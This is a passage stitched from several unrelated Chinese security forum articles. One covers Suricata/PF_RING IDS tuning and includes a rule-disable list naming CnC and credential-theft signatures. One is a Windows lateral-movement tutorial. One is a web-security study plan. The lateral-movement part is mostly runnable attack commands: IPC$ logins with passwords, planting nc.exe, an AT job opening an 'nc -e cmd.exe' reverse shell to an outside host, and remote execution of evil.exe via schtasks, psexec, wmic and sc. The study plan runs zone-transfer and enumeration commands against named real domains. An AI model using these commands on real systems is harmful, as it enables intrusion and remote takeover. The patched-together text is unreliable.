Linux NAPI的方式采用了中断+轮训,网卡触发的中断会变少。 PF_RING

ZC采用了内核旁路的方式,绕过内核协议栈直接进入用户态,极大提升了处理性能。

官网地址:[https://www.ntop.org/products/packet-capture/pf_ring/

](https://www.ntop.org/products/packet-capture/pf_ring/

"https://www.ntop.org/products/packet-capture/pf_ring/ ")

github:<https://github.com/ntop/PF_RING>

安装

cd PF_RING/drivers/ZC/intel/ixgbe/ixgbe-*-zc/src/

make && sudo ./load_driver.sh

加载PF-ring时优化参数

modprobe pf_ring transparent_mode=0 enable_tx_capture=0 min_num_slots=65534

千万不能设置quick_mode=1,不然suricata会报错,开启了这个模式只能允许一个抓包进程

测试ZC模式是否配置完成,如果驱动没有加载会显示没有找到设备

sudo pfcount -i zc:eth0

modinfo pf_ring

查看pf_ring 设备信息,如果使用了pfring zc Polling Mode字段会显示NAPI/ZC

cat /proc/net/pf_ring/dev/eth0

Name: eth0

Index: 23

Address: xx:xx:xx:xx:xx:xx

Polling Mode: NAPI

Type: Ethernet

Family: Standard NIC

# Bound Sockets: 51

TX Queues: 2

RX Queues: 2

每开启一个抓包进程,就会在/proc/net/pf_ring目录下生成一个xxxxx-ethX.xxx文件,这里面主要看Tot Packets

这个是总共接收的包,Tot Pkt Lost是指丢弃的包

cat /proc/net/pf_ring/xxxxx-ethX.xxx

Appl. Name : bro

Tot Packets : 19085985414

Tot Pkt Lost : 0

## 内核参数优化

sudo sysctl net.core.rmem_default=73400320

sudo sysctl net.core.wmem_max=134217728

sudo sysctl net.core.rmem_max=134217728

sudo sysctl net.core.netdev_max_backlog=300000

sudo sysctl net.ipv4.tcp_no_metrics_save=1

sudo sysctl net.ipv4.tcp_congestion_control=htcp

sudo sysctl net.ipv4.tcp_mtu_probing=1

sudo sysctl net.ipv4.tcp_rmem="100000000 100000000 100000000"

sudo sysctl net.ipv4.tcp_wmem="100000000 100000000 100000000"

sudo sysctl net.ipv4.tcp_mem="100000000 100000000 100000000"

sudo sysctl net.core.netdev_budget=3000

sudo sysctl -p

## suricata 10GBit环境 配置优化

# 设置内部网络地址范围

vars:

address-groups:

HOME_NET: "[192.168.0.0/16,10.0.0.0/8,172.16.0.0/12]"

EXTERNAL_NET: "any"

# 协议这块,将不需要的全部关闭,如果这里没有启用,规则里面又有相关协议规则会报错。

app-layer:

protocols:

dcerpc:

enabled: no

ssh:

enabled: no

smtp:

enabled: no

imap:

enabled: no

msn:

enabled: no

smb:

enabled: detection-only

detection-ports:

dp: 139, 445

nfs:

enabled: no

tftp:

enabled: no

modbus:

enabled: no

dnp3:

enabled: no

enip:

enabled: no

ntp:

enabled: no

# suricata 能够同时处理多少个数据包

max-pending-packets: 8192

runmode: workers

defrag:

memcap: 20gb

imeout: 3

flow:

memcap: 8gb

hash-size: 50000

prealloc: 50000

emergency-recovery: 30

# 流超时信息设置,将原来的数值调小

flow-timeouts:

default:

new: 5

established: 60

closed: 3

bypassed: 30

emergency-new: 10

emergency-established: 30

emergency-closed: 0

emergency-bypassed: 50

tcp:

new: 5

established: 60

closed: 1

bypassed: 30

emergency-new: 3

emergency-established: 30

emergency-closed: 0

emergency-bypassed: 15

udp:

new: 5

established: 60

bypassed: 30

emergency-new: 3

emergency-established: 30

emergency-bypassed: 15

icmp:

new: 5

established: 30

bypassed: 30

emergency-new: 10

emergency-established: 15

emergency-bypassed: 10

#流设置,小了影响性能

stream:

memcap: 10gb

checksum-validation: no

inline: no

bypass: yes

prealloc-sessions: 100000

midstream: true

drop-invalid: yes

reassembly:

memcap: 20gb

depth: 128kb

toserver-chunk-size: 10240

toclient-chunk-size: 10240

randomize-chunk-size: no

raw: yes

segment-prealloc: 20000

check-overlap-different-data: true

# 数值越大性能越好,占用资源也越高,对性能这块影响较高。

detect:

profile: high

custom-values:

toclient-groups: 100000

toserver-groups: 100000

sgh-mpm-context: full

inspection-recursion-limit: 1000000

# 这里将正则表达式引擎pcre替换为intel的hyperscan(需要重新编译)

#hyperscan与pcre性能对比 https://blog.csdn.net/vevenlcf/article/details/77883178

mpm-algo: hs

spm-algo: hs

# cpu亲和性设置

cpu-affinity:

- management-cpu-set:

cpu: [ 1,0]

prio:

default: "low"

- worker-cpu-set:

cpu: [ '0-37']

mode: "exclusive"

prio:

high: [ '2-38' ]

default: "high"

pfring:

- interface: eth0

threads: 38

cluster-id: 99

cluster-type: cluster_flow

checksum-checks: no

运行

`sudo suricata --pfring-int=eth4 --pfring-cluster-id=99 --pfring-cluster-type=cluster_flow -c /etc/suricata/suricata.yaml --runmode=workers -D`

修改配置文件后不重启程序重新加载

`sudo kill -USR2 1111`

## 规则的调整

规则对性能的影响是巨大的,ET规则默认会有26000条左右

主要删除了以下几项

太老的规则(cve编号带有1999-2007,ms08之前的规则)

对环境没有用的规则(工控类、游戏、还有一些行为检测)

一些ioc,单纯匹配一些ip或者域名

分析过程中发现容易引起大量告警的规则

在国内水土不服的告警规则

参考来源:<https://github.com/suricata-rules/suricata-rules/blob/master/disable.conf>

re:classtype\:not-suspicious

re:classtype\:unknown

re:classtype\:bad-unknown

re:classtype\:rpc-portmap-decode

re:classtype\:string-detect

re:classtype\:suspicious-filename-detect

re:classtype\:suspicious-login

re:classtype\:system-call-detect

re:classtype\:tcp-connection

re:classtype\:unusual-client-port-connection

re:classtype\:non-standard-protocol

re:classtype\:protocol-command-decode

re:classtype\:kickass-porn

re:classtype\:policy-violation

re:classtype\:external-ip-check

re:classtype\:pup-activity

re:classtype\:credential-theft

2004002

2013845

2013504

2200003

re:cve-200[0-7]-\d{3,5}

re:cve-199[0-9]-\d{3,5}

2024107

re:protocol-command-decode

re:IP\sgroup

re:Modbus

re:SCADA

re:Traffic\sgroup

re:Inbound\sgroup

re:GPL\sCHAT

re:ET\sCHAT

re:ET\sGAMES

re:GPL\sGAMES

re:VOIP

re:cve,200[0-7]-\d{3,5}

re:cve,199[0-9]-\d{3,5}

re:ET\sCNC

re:\d+\.\d+\.\d+\.\d+\/\d{2}

re:alert\sip

re:alert\ssmtp

re:alert\sdns

re:alert\smodbus

re:alert\sipv6

re:alert\sdnp3

re:alert\sthe

re:alert\sntp

re:alert\sdcerpc

re:alert\sattempt

re:alert\sCheckin

re:alert\sCnC

re:alert\sFake

re:alert\slabel

re:alert\sLanding

re:alert\sSpyware

re:udp.*53.*trojan-activity

re:android

re:iphone

re:ET\sMOBILE

re:xss

re:Phishing

re:Phone

re:Wordpress

re:\b200[0-7]- re:SSL\sBlacklist

re:nbtstat

re:NBTStat

10000053

2101411

2100480

2101413

2100366

10000051

2100368

re:snmp

2011719

10000052

2013505

2002878

2012087

2016149

2024897

2013028

2101867

10000084

2016150

2013031

2402000

2003068

# ET POLICY Data POST to an image file (gif)"

2010066

# ET INFO Suspicious Mozilla User-Agent - Likely Fake (Mozilla/4.0) - disable temporarily

2003492

# ET INFO Windows OS Submitting USB Metadata to Microsoft

2025275

# ET MALWARE Suspicious User-Agent (My Session) - false positives with eu.10jqka.com.cn

2010677

# ET MALWARE Alexa Search Toolbar User-Agent 2 (Alexa Toolbar)

2008085

# ET USER_AGENTS Suspicious User-Agent (HttpDownload)

2008429

# Malicious_behavior/Maliciousbehavior.rules - lost classtype

3013004

# ET INFO EXE IsDebuggerPresent (Used in Malware Anti-Debugging)

2015744

# ET INFO Executable Download from dotted-quad Host

2016141

# ET TROJAN Backdoor family PCRat/Gh0st CnC traffic - false positives with sangfor ssl vpn

# 2016922 2018638 2018880 2019602 2020608 2020610 2020612 2020613 2020691 2020694 2020695 2020696 2020767 2020768 2020771 2020772 2020773 2020775 2020776 2020785 2020789 2020790 2020792 2020793 2020794

re:PCRat\/Gh0st

# ET TROJAN GENERIC Likely Malicious Fake IE Downloading .exe - 360 update

2018403

# ET INFO External Host Probing for ChromeCast Devices - false positives with sangfor ssl vpn

2026758

# CobatlStrikt team servers 200 OK Space - false positives ylog.hiido.com

3016011

# ATTACK [PTsecurity] Apache2 <2.2.34 <2.4.27 Optionsbleed (CVE-2017-9798) Attempt - false positives with ATD

10001948

# ET TROJAN Generic Password Stealer User Agent Detected (RookIE) - false positives with hq.sinajs.cn

2003635

# ET USER_AGENTS Suspicious User-Agent (MSIE) - false positives with imgcache.qq.com

2003657

# ET USER_AGENTS Suspicious User-Agent (Session) - Possible Trojan-Clicker - false positives with d1.wanyxbox.com

2009512

# ET POLICY User-Agent (Launcher) - false positives with EpicGamesLauncher

2010645

# ET INFO EXE - Served Attached HTTP - false positives with download.nanjingchenxi.com

2014520

# ET INFO Packed Executable Download - dl_dir.qq.com

2014819

#####################################################################################################################

# Potential Corporate Privacy Violation - idleimage.alicdn.com

# add flowbits:noalert; after flowbits:set,ET.http.binary;

2019240

# ET POLICY PE EXE or DLL Windows file download HTTP - false positives with wup1.cache.wps.cn

# add flowbits:noalert; after flowbits:set,ET.http.binary;

2018959

#####################################################################################################################

# ET MALWARE Double User-Agent (User-Agent User-Agent) - *.sougou.com

2003626

# ET INFO Hiloti Style GET to PHP with invalid terse MSIE headers - es.f.360.cn

2012612

# ET P2P Bittorrent P2P Client User-Agent (Bittorrent/5.x.x) - dl1234.com

2006372

# ET INFO DYNAMIC_DNS HTTP Request to a 3322.net Domain *.3322.org - http://www.3322.org/dyndns/getip

2013213

# ET TROJAN Suspicious User-Agent (Agent and 5 or 6 digits) - cloud.10jqka.com.cn

2013315

# ATTACK [PTsecurity] Samba RCE exploitation attempt (SambaCry)

10001356

## 效果测试

sudo pfcount -i ethX 查看当前流量

htop 性能占用

IDS监控脚本

#!/bin/bash

while [ "1" ]

do

sleep 1

clear

printf "Suricata IDS 监控脚本\n\n"

nicpacket=`ifconfig eth4|ag -o 'RX.*(?<=packets:)(\d+)'|awk -F ':' '{print $2}'`

printf "网卡总流量: %d\n" $nicpacket

nicloss=`ifconfig eth4|ag -o 'RX.*(?<=dropped:)(\d+)'|awk -F ':' '{print $4}'`

printf "网卡丢包: %d\n" $nicloss

ethlos=`ethtool -S eth4|ag 'error|drop' |ag -v ':\s0'`

echo " " $ethlos

nicoutput=`awk -v nicloss="$nicloss" -v nicpacket="$nicpacket" 'BEGIN{printf "%.4f%%\n",(nicloss/nicpacket)*100}'`

printf "网卡丢包率: %s\n\n" $nicoutput

packet=`grep Suricata /proc/net/pf_ring/*eth4*|awk -F ':' '{print $1}'|xargs -i{} cat {}|ag pack|awk -F ':' '{sum+=$2};END{printf "%10.0f\n",sum}'`

printf "Suricata总流量: %d \n" $packet

loss=`grep Suricata /proc/net/pf_ring/*eth4*|awk -F ':' '{print $1}'|xargs -i{} cat {}|ag los|awk -F ':' '{sum+=$2};END{printf "%10.0f\n",sum}'`

printf "Suricata丢包: %s\n" $loss

output=`awk -v loss="$loss" -v packet="$packet" 'BEGIN{printf "%.4f%%\n",(loss/packet)*100}'`

printf "Suricata丢包率: %s\n\n" $output

memory=`free -mh|ag -o '(?<=cache:)\s+[\d\.]+G'|sed 's/ //g'`

printf "内存占用: %s\n" $memory

runtime=`stat /var/run/suricata.pid|ag -o '(?<=最近更改:)\d{4}-\d{2}-\d{2}\s[\d:]{8}'`

echo "程序运行时间:" $runtime

alert=`cat /data/suricata/eve.json|wc -l`

echo "Suricata IDS产生告警:" $alert

rules=`cat /var/lib/suricata/rules/suricata.rules|ag '^alert'|wc -l`

printf "加载规则: %s 条\n" $rules

done

## 参考连接

1.<http://jaseywang.me/2013/11/02/10g82599eb-%E7%BD%91%E5%8D%A1%E6%B5%8B%E8%AF%95%E4%BC%98%E5%8C%96ethtool/>

2.<http://dak1n1.com/blog/7-performance-tuning-intel-10gbe/>

3.<https://www.sans.org/reading-room/whitepapers/detection/capturing-10g-1g-traffic-correct-settings-33043>

4.<https://blog.because-security.com/t/network-intrusion-detection-system-workflows-for-suricata-beyond-packets/146>

* * * | 社区文章 |

## 前言

比较菜.有什么错误的请大佬指出.感激不尽.

## 一、IPC$登录以及文件的上传与下载

#### **尝试IPC连接**

出现了如下的错误,很有可能没有开启IPC共享

System error 1312 has occurred.

A specified logon session does not exist. It may already have been terminated

#### **连接成功**

C:\Users\evi1ox\Desktop>net use \\10.10.10.21\IPC$ 123456 /user:administrator

net use \\10.10.10.21\IPC$ 123456 /user:administrator

命令成功完成。

#### **文件上传**

C:\Users\evi1ox\Desktop>copy nc.exe \\10.10.10.21\C$\

copy nc.exe \\10.10.10.21\C$\

已复制 1 个文件。

#### **文件下载**

C:\Users\evi1ox\Desktop>copy \\10.10.10.21\C$\windows\system32\cmd.exe cmd.exe

copy \\10.10.10.21\C$\windows\system32\cmd.exe cmd.exe

已复制 1 个文件。

## 二、命令执行

#### 2.1 计划任务

###### 计划任务之AT命令

at \\10.10.10.21

net time \\10.10.10.21

copy evil.exe \\[HOST]\c$\windows\temp\evil.exe

at \\10.10.10.21 18:51 C:\\nc.exe -e cmd.exe 10.10.10.2 2333

at \\10.10.10.21 [id] /delete

###### 计划任务之schtasks命令

**创建计划任务**

命令

schtasks /create /s 10.10.10.19 /u Administrator /p x /ru "SYSTEM" /tn adduser /sc DAILY /st 19:39 /tr c:\\add.bat /F

结果

SUCCESS: The scheduled task "adduser" has successfully been created.

**执行计划任务**

#### 2.1 AT

命令

schtasks /run /s 10.10.10.19 /u Administrator /p x /tn adduser

schtasks /delete /tn adduser /f /s [HOST] ## 清除 adduser

结果

SUCCESS: Attempted to run the scheduled task "adduser".

**优缺点对比**

> 2003测试失败

> at命令很容易将计划任务安排到第二天去,哈哈你懂得

> schtasks虽然强大,但是命令极为复杂

#### 2.2 psexec

psexec \\10.10.10.19 C:\add.bat

psexec.exe \\[HOST] –accepteula -u [USERNAME] -p [PASSWORD] -c evil.exe

###### 可能失败原因

> psexec需要对方开启ADMIN$共享

> 而且需要安装服务,默认关闭

> psexec退出时有可能服务删除失败

#### 2.3 srv

srv获取交互式shell

笔者的srv.exe始终没有上传成功(不能复制exe文件,或者有杀毒软件),导致使用失败

at \\10.10.10.19 20:09 srv.exe

telnet 10.10.10.19 5188(书上说端口是99,我看了看~~~其实是5188端口)

本地测试成功,获取交互式shell

限制:很多win服务器没有开启telnet客户端服务

#### 2.4 WMI

wmic /node:10.10.10.21 /user:administrator /password:123456 process call create C:\add.bat

wmic /node:[HOST] /user:administrator /p [PASSWORD] process call create c:\windows\temp\evil.exe

wmiexec.py administrator:[email protected]

WMIEXEC.vbs获取半交互式shell

cscript.exe //nologo wmiexec.vbs /shell 10.10.10.21 Administrator 123456

cscript.exe wmiexec.vbs /cmd 10.10.10.21 administrator 123456 "ipconfig"

#### 2.5 其他

PsRemoting远程命令执行基于WinRM,WinRM指的是Windows远程管理服务,它会监听 **http(5985);https(5986)**

端口,Windows Server2012中该功能是默认启动,但2008或2008

R2则默认是禁用的,但是不排除管理员为了方便他们对服务器进行远程管理,会将这个端口开启。

条件:两台电脑在相同域或信任域内的指定电脑

通过 **Enable-PSRemoting** 打开PS远程管理,启动了Kerberos认证

`Enter-PSSession 10.10.10.19 -Credential administrator`

(1). 系统权限(其中test为服务名)

sc \\[HOST] create boom binpath= c:\evil.exe

sc \\[HOST] start boom

sc \\[HOST] delete boom

(2). 指定用户权限启动

sc \\[HOST] create boom binpath= c:\evil.exe obj= [DOMAIN]\administrator passwrod= [PASSWORD]

sc \\[HOST] start boom | 社区文章 |

一.开始前的思考

1.我真的喜欢搞安全吗?

2.我只是想通过安全赚钱钱吗?

3.我不知道做什么就是随便。

4.一辈子做信息安全吗

这些不想清楚会对你以后的发展很不利,与其盲目的学习web安全,不如先做一个长远的计划。否则在我看来都是浪费时间。如果你考虑好了参照我的计划进行学习,我不敢保证你实践完多牛逼,但是找5k-8k的工作绝对不成问题。

1.目的

本问目的是带大家快速入门web安全,不会搞些虚张声势的东西都是我的学习经验.

不会涉及到特别详细的技术,而是指导你去如何系统的学习少走弯路,节约时间。要有自信。不要觉得任何人和任何事有多牛逼,不低估自己,不高估别人。认真学习。

2.经验

我们在学习web安全或者任何东西时都需要分阶段专注学习,比如研究XSS那么这段时间大部分精力只研究XSS。XSS通常结合CSRF来达到更好的利用效果,但是不要把太多时间放到csrf上,研究透彻xss后在研究下一个漏洞类型,要有重点的研究东西。

3.多看书和分析文章

学习代码审计时我认为最有效的方法,先去阅读相关的书籍然后找两篇分析0day的文章,照葫芦画瓢分析文章中一样版本的代码,这对你成长很有帮助,进步也非常快。

4.整理笔记

这个我觉得最重要,这是一个好习惯 可以让我们重新把学习的技术做一个总结和巩固。在总结的过程形成自己对技术的理解与创新。从而让书本上的知识变成自己的东西。

二,零基础web安全学习计划

2.1 HTTP协议请求 (TIME: 一周)

对以下下知识点做了解学习

http协议请求

http状态码

post / get 区别

可以使用Chrome浏览器中F12查看“Network”标签中的HTTP请求响应,来了解HTTP协议请求.

2.2.危险的HTTP头参数 (TIME: 一周)

HTTP请求时需对一些必要的参数做一些了解,这些参数也会造成很严重的安全安全问题如下:

user_agent

X-Forwarded-For

Referer

clien_ip

Cookie

2.3 专业术语天 (TIME: 一天)

了解如下专业术语的意思

webshell

菜刀

0day

SQL注入

上传漏洞

XSS

CSRF

一句话木马

2.4 专业黑客工具使用 (TIME: 10天)

熟悉如何渗透测试安全工具,掌握这些工具能大大提高你在工作的中的效率。

sqlmap 学习地址: <http://secbang.com/schoollist/burpsql/kclist.html>

Burpsuite 学习地址: <http://secbang.com/schoollist/burpuse/kclist.html>

nmap 学习地址: <http://secbang.com/schoollist/nmap/kclist.html>

w3af 学习地址: <http://secbang.com/schoollist/sectools/kclist.html>

nessus

Appscan

AWVS

4.脚本语言+代码审计入门 (TIME: 10天)

推荐php不用学的太灵通,我们又不是搞开发,了解基本语法和一些危险函数即可如:open exec 等函数会造成什么漏洞,了解了php中的危险函数会造成那些漏洞可举一反三套用到别的脚本当中 asp aspx java这些语言的危险函数可能只是写法不一样功能是相同的,了解这些后就可以来做一些web漏洞的代码审计了。

php入门学习 学习地址: <https://www.w3cschool.cn/php/>

php代码审计 学习地址: <http://secbang.com/webtype.html>

5.Sql注射 (TIME: 3天)

零基础就先用最有效的办法注入推荐注入工具 sqlmap如何使用? 如果你不想只停留在使用工具的层面,那么你需要学习一下数据库,mysql sqlserver 随便先学一个前期学会 selsct 就行,php尝试自己写一个查询数据库的脚本来了解手工sql注入的原理,这样进步会很快,如果想深入可以把各种数据库注入都温习一边。关于需要掌握的技术点:

1. 数字型注入 2.字符型注入 3.搜索注入 4.盲注(sleep注入) 5.sqlmap使用 6.宽字节注入

mysql入门 学习地址: <https://www.w3cschool.cn/mysql/>

Sqlmap 学习地址: <http://secbang.com/schoollist/burpsql/kclist.html>

sleep原理 学习地址: 盲注sleep函数执行sql注入攻击

6.CSRF 跨站点请求 (TIME: 3天)

为什么会造成csrf,GET型与POST型CSRF 的区别, 如何防御使用 token防止 csrf?

csrf 详细学习笔记

7.XSS (TIME: 7天)

要研究xss首先了解同源策略 ,Javascript 也要好好学习一下 ,以及html实体 html实体的10 或16进制还有javascript 的8进制和16进制编码,

xss 学习地址 :在学习 XSS 前应该学习什么?

进制编码 学习地址:<http://su.xmd5.org/static/drops/tips-689.html>

同源策略 学习地址:Browser Security-同源策略、

8.文件上传漏洞 (TIME: 7天)

了解下开源编辑器上传都有那些漏洞,如何绕过系统检测上传一句话木马

上传绕过学习:

<https://wenku.baidu.com/view/867ad233dc36a32d7375a417866fb84ae45cc386.html>

9 php-远程/本地 文件包含 (TIME: 10天)

去学习下 include() include_once() require() require_once() fopen() readfile()

这些php函数是如何产生文件包含漏洞, 本地包含与远程包含的区别。

以及利用文件包含时的一些技巧如:截断 /伪url/超长字符截断 等 。

10 php-命令执行 (TIME: 3天)

PHP代码中常见的代码执行函数有:

eval(), assert(), preg_replace(), call_user_func(),

call_user_func_array(),create_function(), array_map()等。

了解这些函数的作用然后些搞清楚如何造成的代码执行漏洞。

12 ssrf (TIME: 3天)

了解ssrf的原理,以及ssrf的危害。

ssrf能做什么。当我们在进行web渗透的时候是无法访问目标的内部网络的,那么这个时候就用到了ssrf漏洞,利用外网存在ssrf的web站点可以获取如下信息。

1.可以对外网、服务器所在内网、本地进行端口扫描,获取一些服务的banner信息;

2.攻击运行在内网或本地的应用程序(比如溢出);

3.对内网web应用进行指纹识别,通过访问默认文件实现;

4.攻击内外网的web应用,主要是使用get参数就可以实现的攻击(比如struts2,sqli等);

5.利用file协议读取本地文件等。

13 逻辑漏洞 (TIME: 7天)

常见的逻辑漏洞一般都会在如下地方出现

1.订金额任意修改--购物站经常出现

2.验证码回传

3.越权操作,其主要原因是没对ID参数做cookie验证导致。

4.找回密码存在设计缺陷

5.接口无限制枚举

<http://www.freebuf.com/vuls/112339.html>

14 xee(XML外部实体注入) (TIME: 5天)

当允许xml引入外部实体时,通过构造恶意内容,可以导致文件读取、命令执行、内网探测等危害

<http://blog.sina.com.cn/s/blog_8194b04f0102wsoe.html>

15 XPath注入 (TIME: 5天)

path注入攻击本质上和SQL注入攻击是类似的,都是输入一些恶意的查询等代码字符串,从而对网站进行攻击

<https://blog.csdn.net/quiet_girl/article/details/50588130>

16 服务器解析漏洞

Iis 解析漏洞

nginx 解析漏洞

tomcat 后台上传漏洞

jboss 上传漏洞

如果上述漏洞原理掌握的都差不多那么你就可以去找个工作实践一下了.

# 加分项目-渗透信息搜集 (TIME: 15天)

子域名搜集 利用DNS域名传送漏洞搜集二级域名

Liunx测试命令如下:

Dns服务器 1.1.1.1 测试域名<http://wooyun.org>

dig @1.1.1.1 <http://sechook.org> axfr

nmap --script dns-zone-transfer --script-args dns-zone-transfer.domain=<http://wooyun.org> -p 53 -Pn 1.1.1

实例查询苏宁DNS服务器

D:\deep>nslookup

默认服务器: localhost

Address: 10.11.0.1

> set type=ns

> <http://suning.com>

> 服务器: localhost

> Address: 10.11.0.1

> 非权威应答:

> <http://suning.com> nameserver = <http://lns1.zdnscloud.info>

> <http://suning.com> nameserver = <http://gns2.zdnscloud.net.cn>

> <http://suning.com> nameserver = lns2.zdnscloud.biz

> <http://suning.com> nameserver = <http://gns1.zdnscloud.net>

>

> 查询苏宁<http://suning.com> IP

C:\Users\jack>nslookup <http://suning.com>

服务器: localhost

Address: 10.11.0.1

非权威应答:

名称: <http://suning.xdwscache.ourwebcdn.com>

Addresses: 203.130.60.48 //对应ip

203.130.60.49 //对应ip

203.130.60.50 //对应ip

Aliases: <http://suning.com>

<http://Suning.com.wscdns.com> //别名

在线二级域名爆破网站

<https://dnsdumpster.com/>

Netcraft - Search Web by Domain

工具获取二级域名

渗透测试中常用的在线工具--SecWiki 专题 参考链接

subDomainsBrute

wydomain

theHarvester.py

Fierce

Dig

knock

dnsspider

SubDomainscollect

SubBrute

dirfuzz

使用格式:

fierce -dns http://baidu.com -threads 3

subDomainsBrute.py http://suning.com

python theHarvester.py -d http://suning.com -l 500 -b baidu -v 国内百度找的多

python theHarvester.py -d 公司名 -l 500 -b baidu -v

python theHarvester.py -d http://suning.com -l 500 -b google -v国外站google多

python theHarvester.py -d school -l 1000 -b all all使用所有的搜索引擎进行搜索

subDomainsBrute使用需要安装依赖支持

报错信息:ImportError: No module named dns.resolver

需要安装的库是 dnspython

pip install dnspython

没有pip的话, 可以用

到https://github.com/rthalley/dnspython.git 下载

cd dnspython

python setup.py install

搜索引擎 Google新经验:

* 把google可能忽略的字列如查询范围

* 把某个字忽略

~ 同意词

. 单一的通配符

* 通配符,可代表多个字母

"" 精确查询

代码托管泄漏信息搜索

Google:

<http://andy-game.googlecode.com/svn-history/>

Gitbub:

[https://github.com/search?utf8=%E2%9C%93&q=%E5%A4%96%E7%BD%91+%E8%B1%86%E7%93%A3&type=Code&ref=searchresults](https://github.com/search?utf8=%E2%9C%93&q=%E5%A4%96%E7%BD%91+%E8%B1%86%E7%93%A3&type=Code&ref=searchresults)

邮箱搜集

Metasploit邮箱搜集链接

<http://xiao106347.blog.163.com/blog/static/215992078201311300162776/>

ip反查域名

<http://dns.aizhan.com/58.240.86.229/>

二级兄弟域名搜集

查询邮件服务器信息

目标IP地址范围搜集

利用代码托管网站搜集目标信息

确定ip 地址范围

扫描c段

获取cdn真实ip地址

社会工程学

[[安全线上安全培训--点击查看详情]](http://www.secbang.com/peixun.html "\[安全线上安全培训--点击查看详情\]")

如果觉得对你有用可以关注下安全帮公众号 "安全帮Live" <http://www.secbang.com> | 社区文章 |

## 前言